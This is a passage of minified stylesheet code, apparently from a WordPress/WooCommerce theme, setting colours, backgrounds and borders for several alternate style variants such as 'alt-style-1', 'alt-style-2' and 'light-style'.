.product_holder > .product_info_holder:before,.alt-style-1.boxed_columns .blog_list > article:before,.alt-style-1.boxed_columns .rt-carousel:not(.main-carousel) .owl-item > div,.alt-style-1 .boxed.rt-carousel .owl-item > div,.alt-style-1 .single-product-featured-image,.alt-style-1 .comment-holder,.alt-style-1 .rt_tabs.style-4 .tab-background,.alt-style-1 .button_.color:hover:after,.alt-style-1 .quantity .minus,.alt-style-1 .quantity .plus,.alt-style-1 .timeline > div,.alt-style-1 .tax-description.with-cat-image .product-category-thumbnail,.alt-style-1 .rt-featured-image,.alt-style-1 .rt-featured-video,.alt-style-1 .rt-featured-map,.alt-style-1 .rt-frame,.alt-style-1 .wp-caption,.alt-style-1.boxed_columns .pricing_table .table_wrap > ul{background-color:#ffffff}.alt-style-1,.alt-style-1 .button_.default,.alt-style-1 .button_.color:hover,.alt-style-1 .paging_wrapper > .page-numbers a,.alt-style-1 .paging_wrapper > .page-numbers li > span,.alt-style-1 .author-name a,.alt-style-1 .quantity .plus:hover,.alt-style-1 .quantity .minus:hover,.alt-style-1 .woocommerce-MyAccount-navigation a{color:#7e7e7e}.alt-style-1 *::-webkit-input-placeholder{color:;opacity:1}.alt-style-1 *:-moz-placeholder{color:;opacity:1}.alt-style-1 *::-moz-placeholder{color:;opacity:1}.alt-style-1 *:-ms-input-placeholder{color:;opacity:1}.alt-style-1,.alt-style-1.border_grid > .row,.alt-style-1.border_grid .content_row,.alt-style-1.border_grid > .row > div:after,.alt-style-1.border_grid .wpb_column:after,.alt-style-1.border_grid .col:after,.alt-style-1 .wp-caption,.alt-style-1 .border_grid > .row,.alt-style-1 .border_grid > .row > div:after,.alt-style-1 .border_grid .col,.alt-style-1 .border_grid .col:after,.alt-style-1 .border_grid .col:before,.alt-style-1 .border_grid .wpb_column,.alt-style-1 .border_grid .wpb_column:after,.alt-style-1 .border_grid .wpb_column:before,.alt-style-1 .product_info_footer,.alt-style-1 .product_info_footer a:before,.alt-style-1 .single-products p.price,.alt-style-1 .single-product p.price,.alt-style-1 span.price,.alt-style-1 .product_meta,.alt-style-1  .product_meta li,.alt-style-1  .product_meta > span,.alt-style-1 .product-section,.alt-style-1 .rt_divider,.alt-style-1 .pricing_table .table_wrap > ul,.alt-style-1 .pricing_table .table_wrap > ul > li,.alt-style-1 .button_.default,.alt-style-1 .button_.color:hover,.alt-style-1 .rt_tabs .tab_nav:before,.alt-style-1 .rt_tabs.tab-position-1 .tab_nav,.alt-style-1 .rt_tabs.tab-position-1 .tab_nav > li,.alt-style-1 .rt_tabs.tab-position-1 .tab_content_wrapper > .tab_title,.alt-style-1 .rt_tabs.tab-position-2 .tab_nav,.alt-style-1 .rt_tabs.tab-position-2 .tab_nav > li,.alt-style-1 .rt_tabs.tab-position-2 .tab_contents .tab_content_wrapper > .tab_title,.alt-style-1 .read_more:before,.alt-style-1 .rt_heading_wrapper.style-2 > .style-2:after,.alt-style-1 .rt_heading_wrapper.style-3 > .style-3:before,.alt-style-1 .rt_heading_wrapper.style-3 > .style-3:after,.alt-style-1 .rt_heading_wrapper.style-6 > .style-6:after,.alt-style-1 .gallery-item img,.alt-style-1 .paging_wrapper > .page-numbers,.alt-style-1 .paging_wrapper > .page-numbers a,.alt-style-1 .paging_wrapper > .page-numbers li > span,.alt-style-1 .social_share_holder .icon-share:after,.alt-style-1 .customselect,.alt-style-1 input,.alt-style-1 textarea,.alt-style-1 select,.alt-style-1 .post_data,.alt-style-1 .post_data > span,.alt-style-1 #search-results .loop,.alt-style-1 .comment-holder,.alt-style-1 .children:before,.alt-style-1 .children .comment-holder:before,.alt-style-1 .comment-holder .comment-respond,.alt-style-1 .filter-holder,.alt-style-1 .filter_navigation li,.alt-style-1 .type-portfolio:after,.alt-style-1 .widget,.alt-style-1 .widget > ul > li > ul,.alt-style-1  .widget > ul > li > .sub-menu,.alt-style-1  .widget .menu > li > ul,.alt-style-1  .widget .menu > li > .sub-menu,.alt-style-1 .widget li,.alt-style-1 .widget_tag_cloud a,.alt-style-1 .widget_product_tag_cloud a,.alt-style-1 div.product form.cart,.alt-style-1 .quantity .plus,.alt-style-1 .quantity .minus,.alt-style-1 .quantity input.qty,.alt-style-1 p.price,.alt-style-1 span.price,.alt-style-1 table.shop_attributes,.alt-style-1 table.shop_attributes *,.alt-style-1 table.shop_table,.alt-style-1 table.shop_table *,.alt-style-1 .cross-sells,.alt-style-1 .cart_totals,.alt-style-1 form.checkout_coupon,.alt-style-1 .col-1,.alt-style-1 .checkout .col2-set,.alt-style-1 .col2-set h3,.alt-style-1 .addresses,.alt-style-1 p.stars span > a,.alt-style-1 .woocommerce.widget .total,.alt-style-1 #comments ol.commentlist li,.alt-style-1 .woo-sub-categories,.alt-style-1.footer_info_bar,.alt-style-1 #footer-navigation li,.alt-style-1 .profile,.alt-style-1 .boxed.rt-carousel .owl-item > div,.alt-style-1 .select2-container .select2-choice,.alt-style-1 table:not(.table) > thead > tr > th,.alt-style-1 table:not(.table) > thead > tr > td,.alt-style-1 table:not(.table) > tbody > tr > th,.alt-style-1 table:not(.table) > tbody > tr > td,.alt-style-1 table:not(.table) > tfoot > tr > th,.alt-style-1 table:not(.table) > tfoot > tr > td,.alt-style-1 table:not(.table) > thead > tr > th,.alt-style-1 .content.with_sidebar,.alt-style-1 .single-product-featured-image,.alt-style-1 article.type-post .featured_audio,.alt-style-1 article.type-post .featured_video,.alt-style-1 .section-nav-holder,.alt-style-1 .tax-description.with-cat-image .product-category-thumbnail,.alt-style-1 .rt-featured-image,.alt-style-1 .rt-featured-video,.alt-style-1 .rt-featured-map,.alt-style-1 .rt-frame,.alt-style-1 .wp-caption,.alt-style-1 .chained_contents.style-1:after,.alt-style-1 .chained_contents.style-2:after,.alt-style-1 .woocommerce-MyAccount-navigation *{border-color:#E6E6E6}.alt-style-1 .rt_divider.style-1:before,.alt-style-1 .rt_divider.style-3:before,.alt-style-1 .rt_divider.style-5,.alt-style-1 .rt-toggle .toggle-head:after,.alt-style-1 .testimonial .text .icon-quote-right,.alt-style-1 .testimonial .text .icon-quote-left,.alt-style-1 .rt_quote .icon-quote-right,.alt-style-1 .rt_quote .icon-quote-left,.alt-style-1 .star-rating:before,.alt-style-1  .cart-collaterals h2:before,.alt-style-1 .timeline > div:before,.alt-style-1 .product-section .number{color:#E6E6E6}.alt-style-1 .rt-toggle > ol:before,.alt-style-1 .rt_heading_wrapper.style-4 > .style-4:before,.alt-style-1 .masonry .vertical_line,.alt-style-1 .timeline:after,.alt-style-1 .rt_divider.style-2:after,.alt-style-1 .rt_divider.style-3:after,.alt-style-1 .rt_divider.style-4,.alt-style-1 .pricing_table.compare .table_wrap > ul > li.caption,.alt-style-1 .pricing_table.compare .table_wrap > ul > li.price,.alt-style-1 .carousel-holder:not(.main-carousel) .dots-holder > div span,.alt-style-1 .widget > h5:after,.alt-style-1 .widget .sub-menu li a:after,.alt-style-1  .widget .children li a:after,.alt-style-1 .ui-slider-range,.alt-style-1 .timeline > div:before{background-color:#E6E6E6}.alt-style-1 p.price del,.alt-style-1 .latest_news .month,.alt-style-1 .rt_heading .punchline,.alt-style-1 .rt_tabs.style-4 .tab_title > span,.alt-style-1 .rt_tabs .tab_nav > li.tab_title:not(.active):hover,.alt-style-1 .product_info_footer a,.alt-style-1 .product_meta > span,.alt-style-1 .client_info,.alt-style-1 .blog_list .date_box,.alt-style-1 .post_data > *,.alt-style-1 .post_data > * > *,.alt-style-1 .comment-meta > a,.alt-style-1 .filter_navigation li a,.alt-style-1 .widget > ul > li li a,.alt-style-1 .widget .menu > li li a,.alt-style-1 .widget_latest_posts .meta,.alt-style-1  .widget_latest_posts .meta *,.alt-style-1 .widget_popular_posts .meta,.alt-style-1  .widget_popular_posts .meta *,.alt-style-1 .small.note,.alt-style-1  .star-rating span:before,.alt-style-1 .with_icons.style-2 > div > .icon,.alt-style-1 .read_more:before,.alt-style-1 .icon-content-box.icon-style-1 .icon-holder span:before,.alt-style-1 .quantity .plus,.alt-style-1  .quantity .minus,.alt-style-1 .woocommerce.widget .quantity,.alt-style-1 .latest_news .date,.alt-style-1 .more-link,.alt-style-1 .product-category .count,.alt-style-1 .rt-category-tree .has-children > span:before{color:#999999}.alt-style-1 .product_item_holder .product_info_footer a:hover,.alt-style-1 .rt_heading_wrapper.style-2 > .style-2:before,.alt-style-1 .rt_heading .heading_icon:before,.alt-style-1 .highlight.style-1,.alt-style-1 .paging_wrapper > .page-numbers a:hover,.alt-style-1 .paging_wrapper > .page-numbers .current,.alt-style-1 .single_variation span.price,.alt-style-1 .latest_news .title:hover,.alt-style-1 .timeline > div > .event-date,.alt-style-1 .bullet-list.style-3 > ul > li::before,.alt-style-1 .product_info .product-title a:hover,.alt-style-1 .product-category a:hover,.alt-style-1 .product-category a:hover > *,.alt-style-1 .primary-color,.alt-style-1 .primary-color a,.alt-style-1 h1.primary-color a,.alt-style-1 h2.primary-color a,.alt-style-1 h3.primary-color a,.alt-style-1 h4.primary-color a,.alt-style-1 h5.primary-color a,.alt-style-1 h6.primary-color a,.alt-style-1 h1.primary-color,.alt-style-1 h2.primary-color,.alt-style-1 h3.primary-color,.alt-style-1 h4.primary-color,.alt-style-1 h5.primary-color,.alt-style-1 h6.primary-color,.alt-style-1 .icon-content-box.icon-style-4 .icon-holder span:before,.alt-style-1 .woocommerce-MyAccount-navigation a:hover,.alt-style-1 .woocommerce-MyAccount-navigation .is-active a{color:#00badf}.alt-style-1 .latest_news .day,.alt-style-1 .pricing_table .table_wrap.highlight > ul > li.caption,.alt-style-1 .pricing_table .table_wrap.highlight > ul > li.price,.alt-style-1 .button_.default:hover:after,.alt-style-1 .button_.color,.alt-style-1 .rt-toggle > ol > li .toggle-number,.alt-style-1 .rt_tabs.style-4 .tab_nav li span:before,.alt-style-1 .rt_heading.style-1:after,.alt-style-1 .rt_heading_wrapper.style-4 > .style-4:after,.alt-style-1 .rt_heading_wrapper.style-5 > .style-5:after,.alt-style-1 .highlight.style-2,.alt-style-1 .carousel-holder:not(.main-carousel) .dots-holder div.active span,.alt-style-1 .carousel-holder:not(.main-carousel) .dots-holder div:hover span,.alt-style-1 .bullet-list.style-1 > ul > li::before,.alt-style-1 .rt_counter .number:after,.alt-style-1 input[type="submit"]:hover,.alt-style-1 input[type="button"]:hover,.alt-style-1 .comment-reply a:hover,.alt-style-1 .comment-reply-title small > a:hover,.alt-style-1 .action_buttons li a:hover,.alt-style-1 .onsale,.alt-style-1 .product_info_footer a.added_to_cart,.alt-style-1 .cart button.button,.alt-style-1 button.button:hover,.alt-style-1 input.button:hover,.alt-style-1 #respond input#submit:hover,.alt-style-1 .cart_totals a.button:hover,.alt-style-1 .with_icons.style-3 > div > .icon,.alt-style-1 .icon-content-box.icon-style-2 .icon-holder span:before,.alt-style-1 .icon-content-box.icon-style-3 .icon-holder span:before,.alt-style-1 .chained_contents > div > .number,.alt-style-1 .chained_contents > div > .icon,.alt-style-1 .title-line:before{background-color:#00badf}.alt-style-1 .rt_tabs.tab-position-1 .tab_nav > li.active:after,.alt-style-1 .rt_tabs.tab-position-1 .tab_content_wrapper.active > .tab_title,.alt-style-1 .rt_tabs.tab-position-2 .tab_nav > li.active:after,.alt-style-1 .rt_tabs.tab-position-2 .tab_contents .tab_content_wrapper.active > .tab_title,.alt-style-1 .filter_navigation li a.active,.alt-style-1 .button_.color,.alt-style-1 .rt_divider.style-2,.alt-style-1 .icon-content-box.icon-style-4 .icon-holder span:before{border-color:#00badf}.alt-style-1 .latest_news .day,.alt-style-1 .with_icons.style-3 > div > .icon,.alt-style-1 .pricing_table .table_wrap.highlight > ul > li.caption,.alt-style-1 .pricing_table .table_wrap.highlight > ul > li.price,.alt-style-1 .button_.color,.alt-style-1 .button_.default:hover,.alt-style-1 .rt-toggle > ol > li .toggle-number,.alt-style-1 .icon-content-box.icon-style-2 .icon-holder span:before,.alt-style-1 .highlight.style-2,.alt-style-1 input[type="submit"],.alt-style-1 input[type="button"],.alt-style-1 button:not(.button_),.alt-style-1 button:not(.button_):hover,.alt-style-1 .cart_totals a.button,.alt-style-1 .cart_totals a.button:hover,.alt-style-1 .comment-reply a,.alt-style-1 .comment-reply-title small > a,.alt-style-1 .comment-reply-title small > a:hover,.alt-style-1 .product_info_footer a.added_to_cart,.alt-style-1 .product_info_footer a.added_to_cart:hover,.alt-style-1 .quantity .plus:hover,.alt-style-1 .quantity .minus:hover,.alt-style-1 .chained_contents > div > .icon,.alt-style-1 .chained_contents > div > .number{color:#fff}.alt-style-1 .rt_heading,.alt-style-1 h1,.alt-style-1 h2,.alt-style-1 h3,.alt-style-1 h4,.alt-style-1 h5,.alt-style-1 h6,.alt-style-1 h1 a,.alt-style-1 h2 a,.alt-style-1 h3 a,.alt-style-1 h4 a,.alt-style-1 h5 a,.alt-style-1 h6 a,.alt-style-1 h1 a:hover,.alt-style-1 h2 a:hover,.alt-style-1 h3 a:hover,.alt-style-1 h4 a:hover,.alt-style-1 h5 a:hover,.alt-style-1 h6 a:hover,.alt-style-1 .toggle-head,.alt-style-1 .rt_tabs.style-4 .tab_nav li,.alt-style-1 .woocommerce div.single-product .summary p.price{color:#222}.alt-style-1 input[type="submit"],.alt-style-1 input[type="button"],.alt-style-1 button:not(.button_),.alt-style-1 .comment-reply a,.alt-style-1 .comment-reply-title small > a,.alt-style-1 .cart button.button:hover,.alt-style-1 button.button,.alt-style-1 input.button,.alt-style-1 #respond input#submit,.alt-style-1 .cart_totals a.button,.alt-style-1 .ui-slider .ui-slider-handle,.alt-style-1 .ui-slider-horizontal{background-color:#bbb}.alt-style-1 .social_media li a{background-color:#bbb}.alt-style-2 a,.alt-style-2  .product_info_footer a:hover,.alt-style-2  .more-link:hover{color:#fff}.alt-style-2.row,.alt-style-2,.alt-style-2.column_container,.alt-style-2 .rt_tabs.style-4 .tab-background,.alt-style-2 .button_.color:hover:after,.alt-style-2 .quantity .minus,.alt-style-2 .quantity .plus{background-color:#0086a1}.alt-style-2 .rt-toggle .toggle-number{border-color:#0086a1}.alt-style-2.boxed_columns .wpb_column:not(.vc_col-sm-12):not(.content):before,.alt-style-2.boxed_columns .col:not(.col-sm-12):not(.content):before,.alt-style-2.boxed_columns .wpb_column .row .col:not(.col-sm-12):before,.alt-style-2.boxed_columns .col.testimonial:before,.alt-style-2.boxed_columns .product_holder > .product_info_holder:before,.alt-style-2.boxed_columns .blog_list > article:before,.alt-style-2.boxed_columns .rt-carousel:not(.main-carousel) .owl-item > div,.alt-style-2 .boxed.rt-carousel .owl-item > div,.alt-style-2 .single-product-featured-image,.alt-style-2 .comment-holder,.alt-style-2 .rt_tabs.style-4 .tab-background,.alt-style-2 .button_.color:hover:after,.alt-style-2 .quantity .minus,.alt-style-2 .quantity .plus,.alt-style-2 .timeline > div,.alt-style-2 .tax-description.with-cat-image .product-category-thumbnail,.alt-style-2 .rt-featured-image,.alt-style-2 .rt-featured-video,.alt-style-2 .rt-featured-map,.alt-style-2 .rt-frame,.alt-style-2 .wp-caption,.alt-style-2.boxed_columns .pricing_table .table_wrap > ul{background-color:#ffffff}.alt-style-2,.alt-style-2 .button_.default,.alt-style-2 .button_.color:hover,.alt-style-2 .paging_wrapper > .page-numbers a,.alt-style-2 .paging_wrapper > .page-numbers li > span,.alt-style-2 .author-name a,.alt-style-2 .quantity .plus:hover,.alt-style-2 .quantity .minus:hover,.alt-style-2 .woocommerce-MyAccount-navigation a{color:#fff}.alt-style-2 *::-webkit-input-placeholder{color:;opacity:1}.alt-style-2 *:-moz-placeholder{color:;opacity:1}.alt-style-2 *::-moz-placeholder{color:;opacity:1}.alt-style-2 *:-ms-input-placeholder{color:;opacity:1}.alt-style-2,.alt-style-2.border_grid > .row,.alt-style-2.border_grid .content_row,.alt-style-2.border_grid > .row > div:after,.alt-style-2.border_grid .wpb_column:after,.alt-style-2.border_grid .col:after,.alt-style-2 .wp-caption,.alt-style-2 .border_grid > .row,.alt-style-2 .border_grid > .row > div:after,.alt-style-2 .border_grid .col,.alt-style-2 .border_grid .col:after,.alt-style-2 .border_grid .col:before,.alt-style-2 .border_grid .wpb_column,.alt-style-2 .border_grid .wpb_column:after,.alt-style-2 .border_grid .wpb_column:before,.alt-style-2 .product_info_footer,.alt-style-2 .product_info_footer a:before,.alt-style-2 .single-products p.price,.alt-style-2 .single-product p.price,.alt-style-2 span.price,.alt-style-2 .product_meta,.alt-style-2  .product_meta li,.alt-style-2  .product_meta > span,.alt-style-2 .product-section,.alt-style-2 .rt_divider,.alt-style-2 .pricing_table .table_wrap > ul,.alt-style-2 .pricing_table .table_wrap > ul > li,.alt-style-2 .button_.default,.alt-style-2 .button_.color:hover,.alt-style-2 .rt_tabs .tab_nav:before,.alt-style-2 .rt_tabs.tab-position-1 .tab_nav,.alt-style-2 .rt_tabs.tab-position-1 .tab_nav > li,.alt-style-2 .rt_tabs.tab-position-1 .tab_content_wrapper > .tab_title,.alt-style-2 .rt_tabs.tab-position-2 .tab_nav,.alt-style-2 .rt_tabs.tab-position-2 .tab_nav > li,.alt-style-2 .rt_tabs.tab-position-2 .tab_contents .tab_content_wrapper > .tab_title,.alt-style-2 .read_more:before,.alt-style-2 .rt_heading_wrapper.style-2 > .style-2:after,.alt-style-2 .rt_heading_wrapper.style-3 > .style-3:before,.alt-style-2 .rt_heading_wrapper.style-3 > .style-3:after,.alt-style-2 .rt_heading_wrapper.style-6 > .style-6:after,.alt-style-2 .gallery-item img,.alt-style-2 .paging_wrapper > .page-numbers,.alt-style-2 .paging_wrapper > .page-numbers a,.alt-style-2 .paging_wrapper > .page-numbers li > span,.alt-style-2 .social_share_holder .icon-share:after,.alt-style-2 .customselect,.alt-style-2 input,.alt-style-2 textarea,.alt-style-2 select,.alt-style-2 .post_data,.alt-style-2 .post_data > span,.alt-style-2 #search-results .loop,.alt-style-2 .comment-holder,.alt-style-2 .children:before,.alt-style-2 .children .comment-holder:before,.alt-style-2 .comment-holder .comment-respond,.alt-style-2 .filter-holder,.alt-style-2 .filter_navigation li,.alt-style-2 .type-portfolio:after,.alt-style-2 .widget,.alt-style-2 .widget > ul > li > ul,.alt-style-2  .widget > ul > li > .sub-menu,.alt-style-2  .widget .menu > li > ul,.alt-style-2  .widget .menu > li > .sub-menu,.alt-style-2 .widget li,.alt-style-2 .widget_tag_cloud a,.alt-style-2 .widget_product_tag_cloud a,.alt-style-2 div.product form.cart,.alt-style-2 .quantity .plus,.alt-style-2 .quantity .minus,.alt-style-2 .quantity input.qty,.alt-style-2 p.price,.alt-style-2 span.price,.alt-style-2 table.shop_attributes,.alt-style-2 table.shop_attributes *,.alt-style-2 table.shop_table,.alt-style-2 table.shop_table *,.alt-style-2 .cross-sells,.alt-style-2 .cart_totals,.alt-style-2 form.checkout_coupon,.alt-style-2 .col-1,.alt-style-2 .checkout .col2-set,.alt-style-2 .col2-set h3,.alt-style-2 .addresses,.alt-style-2 p.stars span > a,.alt-style-2 .woocommerce.widget .total,.alt-style-2 #comments ol.commentlist li,.alt-style-2 .woo-sub-categories,.alt-style-2.footer_info_bar,.alt-style-2 #footer-navigation li,.alt-style-2 .profile,.alt-style-2 .boxed.rt-carousel .owl-item > div,.alt-style-2 .select2-container .select2-choice,.alt-style-2 table:not(.table) > thead > tr > th,.alt-style-2 table:not(.table) > thead > tr > td,.alt-style-2 table:not(.table) > tbody > tr > th,.alt-style-2 table:not(.table) > tbody > tr > td,.alt-style-2 table:not(.table) > tfoot > tr > th,.alt-style-2 table:not(.table) > tfoot > tr > td,.alt-style-2 table:not(.table) > thead > tr > th,.alt-style-2 .content.with_sidebar,.alt-style-2 .single-product-featured-image,.alt-style-2 article.type-post .featured_audio,.alt-style-2 article.type-post .featured_video,.alt-style-2 .section-nav-holder,.alt-style-2 .tax-description.with-cat-image .product-category-thumbnail,.alt-style-2 .rt-featured-image,.alt-style-2 .rt-featured-video,.alt-style-2 .rt-featured-map,.alt-style-2 .rt-frame,.alt-style-2 .wp-caption,.alt-style-2 .chained_contents.style-1:after,.alt-style-2 .chained_contents.style-2:after,.alt-style-2 .woocommerce-MyAccount-navigation *{border-color:#2793a9}.alt-style-2 .rt_divider.style-1:before,.alt-style-2 .rt_divider.style-3:before,.alt-style-2 .rt_divider.style-5,.alt-style-2 .rt-toggle .toggle-head:after,.alt-style-2 .testimonial .text .icon-quote-right,.alt-style-2 .testimonial .text .icon-quote-left,.alt-style-2 .rt_quote .icon-quote-right,.alt-style-2 .rt_quote .icon-quote-left,.alt-style-2 .star-rating:before,.alt-style-2  .cart-collaterals h2:before,.alt-style-2 .timeline > div:before,.alt-style-2 .product-section .number{color:#2793a9}.alt-style-2 .rt-toggle > ol:before,.alt-style-2 .rt_heading_wrapper.style-4 > .style-4:before,.alt-style-2 .masonry .vertical_line,.alt-style-2 .timeline:after,.alt-style-2 .rt_divider.style-2:after,.alt-style-2 .rt_divider.style-3:after,.alt-style-2 .rt_divider.style-4,.alt-style-2 .pricing_table.compare .table_wrap > ul > li.caption,.alt-style-2 .pricing_table.compare .table_wrap > ul > li.price,.alt-style-2 .carousel-holder:not(.main-carousel) .dots-holder > div span,.alt-style-2 .widget > h5:after,.alt-style-2 .widget .sub-menu li a:after,.alt-style-2  .widget .children li a:after,.alt-style-2 .ui-slider-range,.alt-style-2 .timeline > div:before{background-color:#2793a9}.alt-style-2 p.price del,.alt-style-2 .latest_news .month,.alt-style-2 .rt_heading .punchline,.alt-style-2 .rt_tabs.style-4 .tab_title > span,.alt-style-2 .rt_tabs .tab_nav > li.tab_title:not(.active):hover,.alt-style-2 .product_info_footer a,.alt-style-2 .product_meta > span,.alt-style-2 .client_info,.alt-style-2 .blog_list .date_box,.alt-style-2 .post_data > *,.alt-style-2 .post_data > * > *,.alt-style-2 .comment-meta > a,.alt-style-2 .filter_navigation li a,.alt-style-2 .widget > ul > li li a,.alt-style-2 .widget .menu > li li a,.alt-style-2 .widget_latest_posts .meta,.alt-style-2  .widget_latest_posts .meta *,.alt-style-2 .widget_popular_posts .meta,.alt-style-2  .widget_popular_posts .meta *,.alt-style-2 .small.note,.alt-style-2  .star-rating span:before,.alt-style-2 .with_icons.style-2 > div > .icon,.alt-style-2 .read_more:before,.alt-style-2 .icon-content-box.icon-style-1 .icon-holder span:before,.alt-style-2 .quantity .plus,.alt-style-2  .quantity .minus,.alt-style-2 .woocommerce.widget .quantity,.alt-style-2 .latest_news .date,.alt-style-2 .more-link,.alt-style-2 .product-category .count,.alt-style-2 .rt-category-tree .has-children > span:before{color:#ededed}.alt-style-2 .product_item_holder .product_info_footer a:hover,.alt-style-2 .rt_heading_wrapper.style-2 > .style-2:before,.alt-style-2 .rt_heading .heading_icon:before,.alt-style-2 .highlight.style-1,.alt-style-2 .paging_wrapper > .page-numbers a:hover,.alt-style-2 .paging_wrapper > .page-numbers .current,.alt-style-2 .single_variation span.price,.alt-style-2 .latest_news .title:hover,.alt-style-2 .timeline > div > .event-date,.alt-style-2 .bullet-list.style-3 > ul > li::before,.alt-style-2 .product_info .product-title a:hover,.alt-style-2 .product-category a:hover,.alt-style-2 .product-category a:hover > *,.alt-style-2 .primary-color,.alt-style-2 .primary-color a,.alt-style-2 h1.primary-color a,.alt-style-2 h2.primary-color a,.alt-style-2 h3.primary-color a,.alt-style-2 h4.primary-color a,.alt-style-2 h5.primary-color a,.alt-style-2 h6.primary-color a,.alt-style-2 h1.primary-color,.alt-style-2 h2.primary-color,.alt-style-2 h3.primary-color,.alt-style-2 h4.primary-color,.alt-style-2 h5.primary-color,.alt-style-2 h6.primary-color,.alt-style-2 .icon-content-box.icon-style-4 .icon-holder span:before,.alt-style-2 .woocommerce-MyAccount-navigation a:hover,.alt-style-2 .woocommerce-MyAccount-navigation .is-active a{color:#00badf}.alt-style-2 .latest_news .day,.alt-style-2 .pricing_table .table_wrap.highlight > ul > li.caption,.alt-style-2 .pricing_table .table_wrap.highlight > ul > li.price,.alt-style-2 .button_.default:hover:after,.alt-style-2 .button_.color,.alt-style-2 .rt-toggle > ol > li .toggle-number,.alt-style-2 .rt_tabs.style-4 .tab_nav li span:before,.alt-style-2 .rt_heading.style-1:after,.alt-style-2 .rt_heading_wrapper.style-4 > .style-4:after,.alt-style-2 .rt_heading_wrapper.style-5 > .style-5:after,.alt-style-2 .highlight.style-2,.alt-style-2 .carousel-holder:not(.main-carousel) .dots-holder div.active span,.alt-style-2 .carousel-holder:not(.main-carousel) .dots-holder div:hover span,.alt-style-2 .bullet-list.style-1 > ul > li::before,.alt-style-2 .rt_counter .number:after,.alt-style-2 input[type="submit"]:hover,.alt-style-2 input[type="button"]:hover,.alt-style-2 .comment-reply a:hover,.alt-style-2 .comment-reply-title small > a:hover,.alt-style-2 .action_buttons li a:hover,.alt-style-2 .onsale,.alt-style-2 .product_info_footer a.added_to_cart,.alt-style-2 .cart button.button,.alt-style-2 button.button:hover,.alt-style-2 input.button:hover,.alt-style-2 #respond input#submit:hover,.alt-style-2 .cart_totals a.button:hover,.alt-style-2 .with_icons.style-3 > div > .icon,.alt-style-2 .icon-content-box.icon-style-2 .icon-holder span:before,.alt-style-2 .icon-content-box.icon-style-3 .icon-holder span:before,.alt-style-2 .chained_contents > div > .number,.alt-style-2 .chained_contents > div > .icon,.alt-style-2 .title-line:before{background-color:#00badf}.alt-style-2 .rt_tabs.tab-position-1 .tab_nav > li.active:after,.alt-style-2 .rt_tabs.tab-position-1 .tab_content_wrapper.active > .tab_title,.alt-style-2 .rt_tabs.tab-position-2 .tab_nav > li.active:after,.alt-style-2 .rt_tabs.tab-position-2 .tab_contents .tab_content_wrapper.active > .tab_title,.alt-style-2 .filter_navigation li a.active,.alt-style-2 .button_.color,.alt-style-2 .rt_divider.style-2,.alt-style-2 .icon-content-box.icon-style-4 .icon-holder span:before{border-color:#00badf}.alt-style-2 .latest_news .day,.alt-style-2 .with_icons.style-3 > div > .icon,.alt-style-2 .pricing_table .table_wrap.highlight > ul > li.caption,.alt-style-2 .pricing_table .table_wrap.highlight > ul > li.price,.alt-style-2 .button_.color,.alt-style-2 .button_.default:hover,.alt-style-2 .rt-toggle > ol > li .toggle-number,.alt-style-2 .icon-content-box.icon-style-2 .icon-holder span:before,.alt-style-2 .highlight.style-2,.alt-style-2 input[type="submit"],.alt-style-2 input[type="button"],.alt-style-2 button:not(.button_),.alt-style-2 button:not(.button_):hover,.alt-style-2 .cart_totals a.button,.alt-style-2 .cart_totals a.button:hover,.alt-style-2 .comment-reply a,.alt-style-2 .comment-reply-title small > a,.alt-style-2 .comment-reply-title small > a:hover,.alt-style-2 .product_info_footer a.added_to_cart,.alt-style-2 .product_info_footer a.added_to_cart:hover,.alt-style-2 .quantity .plus:hover,.alt-style-2 .quantity .minus:hover,.alt-style-2 .chained_contents > div > .icon,.alt-style-2 .chained_contents > div > .number{color:#fff}.alt-style-2 .rt_heading,.alt-style-2 h1,.alt-style-2 h2,.alt-style-2 h3,.alt-style-2 h4,.alt-style-2 h5,.alt-style-2 h6,.alt-style-2 h1 a,.alt-style-2 h2 a,.alt-style-2 h3 a,.alt-style-2 h4 a,.alt-style-2 h5 a,.alt-style-2 h6 a,.alt-style-2 h1 a:hover,.alt-style-2 h2 a:hover,.alt-style-2 h3 a:hover,.alt-style-2 h4 a:hover,.alt-style-2 h5 a:hover,.alt-style-2 h6 a:hover,.alt-style-2 .toggle-head,.alt-style-2 .rt_tabs.style-4 .tab_nav li,.alt-style-2 .woocommerce div.single-product .summary p.price{color:#fff}.alt-style-2 input[type="submit"],.alt-style-2 input[type="button"],.alt-style-2 button:not(.button_),.alt-style-2 .comment-reply a,.alt-style-2 .comment-reply-title small > a,.alt-style-2 .cart button.button:hover,.alt-style-2 button.button,.alt-style-2 input.button,.alt-style-2 #respond input#submit,.alt-style-2 .cart_totals a.button,.alt-style-2 .ui-slider .ui-slider-handle,.alt-style-2 .ui-slider-horizontal{background-color:#00a7c8}.alt-style-2 .social_media li a{background-color:#bbb}.light-style a,.light-style  .product_info_footer a:hover,.light-style  .more-link:hover{color:#fff}.light-style.row,.light-style,.light-style.column_container,.light-style .rt_tabs.style-4 .tab-background,.light-style .button_.color:hover:after,.light-style .quantity .minus,.light-style .quantity .plus{background-color:#1e1e1e}.light-style .rt-toggle .toggle-number{border-color:#1e1e1e}.light-style.boxed_columns .wpb_column:not(.vc_col-sm-12):not(.content):before,.light-style.boxed_columns .col:not(.col-sm-12):not(.content):before,.light-style.boxed_columns .wpb_column .row .col:not(.col-sm-12):before,.light-style.boxed_columns .col.testimonial:before,.light-style.boxed_columns .product_holder > .product_info_holder:before,.light-style.boxed_columns .blog_list > article:before,.light-style.boxed_columns .rt-carousel:not(.main-carousel) .owl-item > div,.light-style .boxed.rt-carousel .owl-item > div,.light-style .single-product-featured-image,.light-style .comment-holder,.light-style .rt_tabs.style-4 .tab-background,.light-style .button_.color:hover:after,.light-style .quantity .minus,.light-style .quantity .plus,.light-style .timeline > div,.light-style .tax-description.with-cat-image .product-category-thumbnail,.light-style .rt-featured-image,.light-style .rt-featured-video,.light-style .rt-featured-map,.light-style .rt-frame,.light-style .wp-caption,.light-style.boxed_columns .pricing_table .table_wrap > ul{background-color:#1e1e1e}.light-style,.light-style .button_.default,.light-style .button_.color:hover,.light-style .paging_wrapper > .page-numbers a,.light-style .paging_wrapper > .page-numbers li > span,.light-style .author-name a,.light-style .quantity .plus:hover,.light-style .quantity .minus:hover,.light-style .woocommerce-MyAccount-navigation a{color:#fff}.light-style *::-webkit-input-placeholder{color:;opacity:1}.light-style *:-moz-placeholder{color:;opacity:1}.light-style *::-moz-placeholder{color:;opacity:1}.light-style *:-ms-input-placeholder{color:;opacity:1}.light-style,.light-style.border_grid > .row,.light-style.border_grid .content_row,.light-style.border_grid > .row > div:after,.light-style.border_grid .wpb_column:after,.light-style.border_grid 